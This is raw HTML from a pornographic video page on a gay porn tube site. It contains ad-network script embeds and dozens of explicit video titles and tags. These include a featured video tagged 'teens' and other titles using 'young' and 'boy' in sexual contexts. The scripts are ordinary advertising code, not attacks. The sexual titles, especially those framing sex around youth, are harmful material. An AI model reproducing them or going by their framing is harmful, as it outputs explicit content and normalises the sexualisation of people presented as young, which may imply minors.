id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-346807" class="post-346807 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-anime tag-gay tag-hard tag-teens post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="Anime Gay Teens Hitting it hard" /><meta itemprop="description" content="Anime Gay Teens Hitting it hard" /><meta itemprop="duration" content="P0DT0H0M16S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2022/08/anime-gay-teens-hitting-it-hard.jpg" /><meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/27589311" /><meta itemprop="uploadDate" content="2022-08-24T05:28:04+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Anime Gay Teens Hitting it hard</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/china-gay-porn/" class="label" title="china gay porn"><i class="fa fa-folder-open"></i>china gay porn</a> <a href="https://daddygayporn.gay/tag/anime/" class="label" title="anime"><i class="fa fa-tag"></i>anime</a> <a href="https://daddygayporn.gay/tag/gay/" class="label" title="gay"><i class="fa fa-tag"></i>gay</a> <a href="https://daddygayporn.gay/tag/hard/" class="label" title="hard"><i class="fa fa-tag"></i>hard</a> <a href="https://daddygayporn.gay/tag/teens/" class="label" title="teens"><i class="fa fa-tag"></i>teens</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="346975" class="loop-video thumb-block post-346975 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay tag-night tag-scene post_format-post-format-video"> 	<a href="https://daddygayporn.gay/vca-gay-into-the-night-scene-4/" title="VCA Gay &#8211; Into The Night &#8211; scene 4"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/vca-gay-into-the-night-scene-4.jpg" alt="VCA Gay &#8211; Into The Night &#8211; scene 4"></div>									<span class="duration"><i class="fa fa-clock-o"></i>18:00</span>		</div> 				<header class="entry-header"> 			<span>VCA Gay &#8211; Into The Night &#8211; scene 4</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="331783" class="loop-video thumb-block post-331783 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bed tag-cock tag-over post_format-post-format-video"> 	<a href="https://daddygayporn.gay/ozmyr-bends-over-in-bed-then-strokes-cock/" title="Ozmyr bends over in bed then strokes cock"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/ozmyr-bends-over-in-bed-then-strokes-cock.jpg" alt="Ozmyr bends over in bed then strokes cock"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Ozmyr bends over in bed then strokes cock</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="346019" class="loop-video thumb-block post-346019 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%96%ae%e8%ba%ab%e9%96%a8%e8%9c%9c%e5%8a%a0%e5%85%a5%e6%88%b0%e5%b1%80%e7%88%bd%e5%88%b0%e7%94%b7%e5%8f%8b4/" title="單身閨蜜加入戰局爽到男友4"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/e596aee8baabe996a8e89c9ce58aa0e585a5e688b0e5b180e788bde588b0e794b7e58f8b4.jpg" alt="單身閨蜜加入戰局爽到男友4"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div> 				<header class="entry-header"> 			<span>單身閨蜜加入戰局爽到男友4</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="346257" class="loop-video thumb-block post-346257 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-anal tag-clips tag-free tag-free-latina-porn tag-gay tag-hot tag-latina tag-latina-porn tag-movies tag-porn tag-videos post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hot-brazilians-r-free-latina-porn-videos-anal-movies-gay-clips/" title="Hot Brazilians   r. Free Latina Porn Videos, Anal Movies   Gay Clips"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/hot-brazilians-r-free-latina-porn-videos-anal-movies-gay-clips.jpg" alt="Hot Brazilians   r. Free Latina Porn Videos, Anal Movies   Gay Clips"></div>									<span class="duration"><i class="fa fa-clock-o"></i>22:00</span>		</div> 				<header class="entry-header"> 			<span>Hot Brazilians   r. Free Latina Porn Videos, Anal Movies   Gay Clips</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="337158" class="loop-video thumb-block post-337158 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-office post_format-post-format-video actors-kinky"> 	<a href="https://daddygayporn.gay/kinky-gays-screwing-in-the-office/" title="Kinky gays screwing in the office"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/kinky-gays-screwing-in-the-office.jpg" alt="Kinky gays screwing in the office"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Kinky gays screwing in the office</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="344979" class="loop-video thumb-block post-344979 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e4%b8%ad%e5%9b%bd%e4%ba%ba%e6%89%93%e9%a3%9e%e6%9c%ba-3/" title="中国人打飞机"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/e4b8ade59bbde4babae68993e9a39ee69cba-2.jpg" alt="中国人打飞机"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:03</span>		</div> 				<header class="entry-header"> 			<span>中国人打飞机</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="344486" class="loop-video thumb-block post-344486 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asian tag-guy tag-male tag-shower tag-solo post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-guy-solo-male-shower/" title="Asian guy solo male shower"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/asian-guy-solo-male-shower.jpg" alt="Asian guy solo male shower"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:13</span>		</div> 				<header class="entry-header"> 			<span>Asian guy solo male shower</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="336572" class="loop-video thumb-block post-336572 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-scene post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gentlemens-gay-bonethugs3-scene-2-2/" title="Gentlemens-gay &#8211; BoneThugs3 &#8211; scene 2"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/gentlemens-gay-bonethugs3-scene-2.jpg" alt="Gentlemens-gay &#8211; BoneThugs3 &#8211; scene 2"></div>									<span class="duration"><i class="fa fa-clock-o"></i>21:00</span>		</div> 				<header class="entry-header"> 			<span>Gentlemens-gay &#8211; BoneThugs3 &#8211; scene 2</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="344425" class="loop-video thumb-block post-344425 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/dai-hoc-nong-lam/" title="Dai hoc nong lam"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/dai-hoc-nong-lam.jpg" alt="Dai hoc nong lam"></div>									<span class="duration"><i class="fa fa-clock-o"></i>18:00</span>		</div> 				<header class="entry-header"> 			<span>Dai hoc nong lam</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="346255" class="loop-video thumb-block post-346255 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-anal tag-gay tag-white tag-whore post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-white-anal-whore/" title="Gay White Anal Whore"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/gay-white-anal-whore.jpg" alt="Gay White Anal Whore"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Gay White Anal Whore</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="344781" class="loop-video thumb-block post-344781 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jmj-v44/" title="jmj-v44"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/jmj-v44.jpg" alt="jmj-v44"></div>									<span class="duration"><i class="fa fa-clock-o"></i>57:00</span>		</div> 				<header class="entry-header"> 			<span>jmj-v44</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="334197" class="loop-video thumb-block post-334197 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e8%8b%8f%e5%b7%9e%e7%94%b7m%e8%a7%85%e5%a5%b3s%e6%b1%82%e5%a5%b3%e7%8e%8b%e8%b0%83%e6%95%99/" title="苏州男M觅女S求女王调教"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/e88b8fe5b79ee794b7me8a785e5a5b3se6b182e5a5b3e78e8be8b083e69599.jpg" alt="苏州男M觅女S求女王调教"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:34</span>		</div> 				<header class="entry-header"> 			<span>苏州男M觅女S求女王调教</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="345663" class="loop-video thumb-block post-345663 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/nhung-cu-thuc-gaysex/" title="Những cú thúc gaysex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/nhung-cu-thuc-gaysex.jpg" alt="Những cú thúc gaysex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:05</span>		</div> 				<header class="entry-header"> 			<span>Những cú thúc gaysex</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="332953" class="loop-video thumb-block post-332953 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-china tag-free tag-gay tag-group tag-group-sex tag-horny tag-movie tag-movie-xxx tag-sex tag-xxx post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-china-free-group-sex-movie-xxx-horny-enough-to-take-him/" title="Gay china free group sex movie xxx horny enough to take him!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/gay-china-free-group-sex-movie-xxx-horny-enough-to-take-him.jpg" alt="Gay china free group sex movie xxx horny enough to take him!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Gay china free group sex movie xxx horny enough to take him!</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="335343" class="loop-video thumb-block post-335343 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay tag-straight tag-sucks tag-tits post_format-post-format-video"> 	<a href="https://daddygayporn.gay/straight-dude-sucks-gay-friends-tits/" title="Straight dude sucks gay friend&#8217;s tits"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/straight-dude-sucks-gay-friends-tits.jpg" alt="Straight dude sucks gay friend&#8217;s tits"></div>									<span class="duration"><i class="fa fa-clock-o"></i>22:00</span>		</div> 				<header class="entry-header"> 			<span>Straight dude sucks gay friend&#8217;s tits</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="337482" class="loop-video thumb-block post-337482 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/brasileirinho-perdido-na-mata-vai-fazer-boquete-em-indio-gay/" title="Brasileirinho perdido na mata vai fazer boquete em indio gay"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/brasileirinho-perdido-na-mata-vai-fazer-boquete-em-indio-gay.jpg" alt="Brasileirinho perdido na mata vai fazer boquete em indio gay"></div>									<span class="duration"><i class="fa fa-clock-o"></i>16:00</span>		</div> 				<header class="entry-header"> 			<span>Brasileirinho perdido na mata vai fazer boquete em indio gay</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="335303" class="loop-video thumb-block post-335303 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-babe tag-chinese tag-cum tag-cute tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cute-young-chinese-babe-gets-cum-part-2/" title="Cute young Chinese babe gets cum, part 2"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/cute-young-chinese-babe-gets-cum-part-2.jpg" alt="Cute young Chinese babe gets cum, part 2"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:08</span>		</div> 				<header class="entry-header"> 			<span>Cute young Chinese babe gets cum, part 2</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="332025" class="loop-video thumb-block post-332025 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/fuck-truoc-guong/" title="Fuck Trước Gương"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/fuck-truoc-guong.jpg" alt="Fuck Trước Gương"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:25</span>		</div> 				<header class="entry-header"> 			<span>Fuck Trước Gương</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="333877" class="loop-video thumb-block post-333877 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/2018-02-22-01-21-53/" title="2018-02-22 01 21 53"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/2018-02-22-01-21-53.jpg" alt="2018-02-22 01 21 53"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:03</span>		</div> 				<header class="entry-header"> 			<span>2018-02-22 01 21 53</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="347623" class="loop-video thumb-block post-347623 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-gay tag-guys tag-having tag-latin tag-love tag-raw tag-sex tag-suck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-latin-gay-guys-love-to-suck-and-having-raw-sex/" title="Big dicked latin gay guys love to suck and having raw sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/big-dicked-latin-gay-guys-love-to-suck-and-having-raw-sex.jpg" alt="Big dicked latin gay guys love to suck and having raw sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Big dicked latin gay guys love to suck and having raw sex</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/china-gay-porn/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="49716" class="loop-video thumb-block post-49716 post type-post status-publish format-video has-post-thumbnail hentry category-big-dick-gay tag-amateur tag-big-black-dick tag-black tag-black-uncut-dick tag-cum-shot tag-ebony-webcam tag-huge-black-dick tag-solo-male post_format-post-format-video"> 	<a href="https://daddygayporn.gay/enormous-black-dick-cumming/" title="Enormous black dick cumming"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)1.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)2.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)3.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)4.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)5.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)6.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)7.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)8.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)9.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)10.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)11.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)12.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)13.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)14.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa)(mh=_oycx-DrbYiosUqe)15.jpg,https://ci.phncdn.com/videos/201511/08/61187531/original/(m=eafTGgaaaa